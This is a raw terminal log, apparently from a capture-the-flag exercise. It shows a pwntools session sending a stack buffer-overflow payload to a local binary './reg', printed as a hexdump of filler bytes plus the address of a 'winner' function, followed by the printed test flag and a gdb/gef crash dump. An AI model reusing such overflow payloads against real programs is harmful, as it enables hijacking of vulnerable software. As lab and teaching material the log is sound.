 [*] running in new terminal: /usr/bin/gdb -q  "./reg" 453715 -x /tmp/pwnipcvf6is.gdb
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '/usr/bin/gdb -q  "./reg" 453715 -x /tmp/pwnipcvf6is.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Found winner : 0x401206
[DEBUG] Received 0x12 bytes:
    b'Enter your name : '
[DEBUG] Sent 0x41 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  53 53 53 53  53 53 53 53  06 12 40 00  00 00 00 00  │SSSS│SSSS│··@·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
 [DEBUG] Received 0x1d bytes:
    b'Registered!\n'
    b'Congratulations!\n'
Registered!
Congratulations!
[DEBUG] Received 0x21 bytes:
    b'blackfell{We_need_a_test_flag!}\n'
    b'\n'
blackfell{We_need_a_test_flag!}
$
$r15   : 0x0
[0/92
$eflags: [zero carry PARITY ADJUST sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fff64a1a1a8│+0x0000: 0x00007f83ca4d9d0a  →  <__libc_start_main+234> mov edi, eax  ← $rsp
0x00007fff64a1a1b0│+0x0008: 0x00007fff64a1a298  →  0x00007fff64a1bf71  →  0x5942006765722f2e ("./reg"?)
0x00007fff64a1a1b8│+0x0010: 0x0000000100000000
0x00007fff64a1a1c0│+0x0018: 0x00000000004012ad  →  <main+0> push rbp
0x00007fff64a1a1c8│+0x0020: 0x00007f83ca4d97cf  →  <init_cacheinfo+287> mov rbp, rax
0x00007fff64a1a1d0│+0x0028: 0x0000000000000000
0x00007fff64a1a1d8│+0x0030: 0xf98d1b7c08fd1fee
0x00007fff64a1a1e0│+0x0038: 0x00000000004010b0  →  <_start+0> endbr64
code:x86:64
 →   0x401200 <initialize+106> (bad)
     0x401201 <initialize+107> (bad)
     0x401202 <initialize+108> call   QWORD PTR [rax+0x4855c35d]
     0x401208 <winner+2>       mov    ebp, esp
     0x40120a <winner+4>       sub    rsp, 0x410
     0x401211 <winner+11>      lea    rdi, [rip+0xdec]        # 0x402004
threads
[#0] Id 1, Name: "reg", stopped 0x401200 in initialize (), reason: SIGILL
trace
[#0] 0x401200 → initialize()
gef➤